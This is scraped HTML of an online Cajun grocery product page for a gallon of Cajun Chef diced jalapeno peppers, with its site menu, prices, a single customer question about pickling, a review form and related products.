                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<script>

	$(document).ready(function(){

		if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		 $(window).on('resize', function(){

			if ($(window).width() < 975){
				 $("#content").removeClass("col-sm-9");
				 $("#content").addClass("col-sm-12");
			} else{
				 $("#content").removeClass("col-sm-12");
				 $("#content").addClass("col-sm-9");
			}

		});
	});

</script>



<div id="product-product" class="container-fluid">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/foods/cajun-chef-diced-jalapeno-peppers">Cajun Chef Diced Jalapeno Peppers Gallon</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-9">
    <h1>Cajun Chef Diced Jalapeno Peppers Gallon</h1>
      <div class="row product-info">                                 <div class="col-sm-6">
                            <style type="text/css">
            .easyzoom--adjacent .easyzoom-flyout {
 
    width: 150% !important;
}
          </style>

          <script src="catalog/view/javascript/easyzoom/easyzoom.js"></script>
          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/easyzoom.css">
                    <link rel="stylesheet" href="catalog/view/javascript/easyzoom/pygments.css">

          <link rel="stylesheet" href="catalog/view/javascript/easyzoom/example.css">


          <div>
                        <div class="easyzoom easyzoom--adjacent is-ready easyzoom--with-thumbnails"><a href="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Diced-Jalapeno-Peppers-700x700.jpg" title="Cajun Chef Diced Jalapeno Peppers Gallon"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Diced-Jalapeno-Peppers-350x350.jpg" title="Cajun Chef Diced Jalapeno Peppers Gallon" alt="Cajun Chef Diced Jalapeno Peppers Gallon" /></a></div>
                                  </div>
                            </div>
                                <div class="col-sm-6">
<ul class="list-unstyled description">
                        <li><b>Brand:</b> <a href="https://www.cajungrocer.com/cajun-chef">Cajun Chef</a></li>
                        <li><b>Product Code:</b> 071675311180</li>
                          <li><b>UPC Code : </b> 071675311180</li>
                                    <!-- 		<li><b>Availability:</b> <span style="color:#f00; font-weight:bold;">Out Of Stock</span></li>
		 -->
          </ul>
                    <ul class="list-unstyled price-box">

                        <li class="price"><span class="price-old">
                <span class="realrrrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">.50</span></span></span>
            </span> <span class="real">
                <span class="pricerrr"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">15</span><span class="smfont">.75</span></span></span>
            </span></li>
                                                            <li>
              <hr>
            </li>
            
				<li style="background: #f5f5f5;padding: 9px;">4 or more <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">.13</span></span></li>

                                  </ul>
                    <div id="product">                                     <div class="cart">
                <div>
                  <div class="qty">
                    <label class="control-label" for="input-quantity">Qty</label>
                    <a class="qtyBtn mines" href="javascript:void(0);">-</a>
                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                    <a class="qtyBtn plus" href="javascript:void(0);">+</a>
                    <input type="hidden" name="product_id" value="1899" />
                    <div class="clear"></div>
                  </div>

								                    <button type="button" rel="1899" class="btn btn-primary btn-lg enquerynow">Get Stock Alert</button>
								                 </div>
                <div>
                  <button type="button" class="wishlist" onclick="wishlist.add('1899');"><i class="fa fa-heart"></i> Add to Wish List</button>
                  <br />
                  <button type="button" class="wishlist" onclick="compare.add('1899');"><i class="fa fa-exchange"></i> Compare this Product</button>
                </div>
              </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
          </div>
          
                            </div>
      </div>
      <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specification</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
            
                        <li><a href="#tab-jadequestions" data-toggle="tab">Ask A Question (<span id="jadequestions-count">1</span>)</a></li>
                    
          </ul>
          <div class="tab-content">

              <div class="tab-pane pquestions" id="tab-jadequestions">
          <div class="jdqask clearfix">
            <div>
                        </div>
            <h3>Have A Question For This Product?</h3>
            <button type="button" class="btn-ask btn-openques">Ask A Question</button>
          </div>
            <div class="q__list__content getlist">
            <style>
#container h3 span, .product-tab .tabs li.active a {
    border-color: #f5f5f5 !important;
}
</style>
<div class="q__list clearfix">
  <div style="background: #f5f5f5;" data-toggle="collapse" data-target="#jd-ans-218" class="ques__title jd-qus">
    <h3 style="font-size: 17px;"  class="quat__title">
      <b>Q:</b>
            <span class="question_details1">Are these pickled?</span>
      <span class="question_details hide">Are these pickled?</span>
          </h3>
        <i class="fa fa-angle-up j__arrow" aria-hidden="true"></i>
    <div class="clearfix"></div>
  </div>
  <div id="jd-ans-218" class="jd-ans collapse in">
    <div style="background: #f5f5f5;" class="q__detail">
                             </div>
  	    <div class="q__answer">
      <p><b>A:</b> Hello, 
The Cajun Chef diced jalapeno peppers are pickled, yes.</p>
                </div>
          </div>
</div>
<div class="row ">
  <div class="col-sm-6 text-left links"></div>
  <div class="col-sm-6 text-right results">Showing 1 to 1 of 1 (1 Pages)</div>
</div>
<input type="hidden" name="jques__page" id="jques__page" value="1"/>
<div class="q_loading_shdow hide"></div>
<div class="q_loader hide"><i class="fa fa-question-circle fa-spin" aria-hidden="true"></i></div>

          </div>
        </div>
              
            <div class="tab-pane active" id="tab-description"><p>Cajun Chef Diced Jalapeno Peppers</p>
<p> </p>
<p><strong>Unit Size: </strong><span style="font-family: 'Arial','sans-serif'; color: #2f2f2f; font-size: 9pt;"> Net 128 FL OZ. (1 GAL) 3.785 L<o:p></o:p></span></p></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Default</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Discount</td>
                  <td>Yes</td>
                </tr>
                                <tr>
                  <td>Nutrition Data</td>
                  <td>0</td>
                </tr>
                                <tr>
                  <td>Size</td>
                  <td>128 FL OZ. (1 GAL) 3.785 L</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <!-- <div id="review"></div> -->
                
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-tabasco-peppers-3-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Tabasco-Peppers-3-oz-175x175.jpg" alt="Cajun Chef Tabasco Peppers 3 oz" title="Cajun Chef Tabasco Peppers 3 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-tabasco-peppers-3-oz">Cajun Chef Tabasco Peppers 3 oz</a></h4>
              <!--<p>Cajun Chef Tabasco Peppers 3 ozIn a hurry and don't have a full-time sous chef at home to slice and ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">1</span><span class="smfont">80</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">2</span><span class="smfont">00</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="576"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajun-chef-nacho-sliced-jalapeno-peppers"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Chef-Nacho-Sliced-Jalapeno-Peppers-175x175.jpg" alt="Cajun Chef Nacho Sliced Jalapeno Peppers 12 oz" title="Cajun Chef Nacho Sliced Jalapeno Peppers 12 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/foods/cajun-chef-nacho-sliced-jalapeno-peppers">Cajun Chef Nacho Sliced Jalapeno Peppers 12 oz</a></h4>
              <!--<p>Cajun Chef Nacho Sliced Jalapeno PeppersIn a hurry and don't have a full-time sous chef at home to s..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
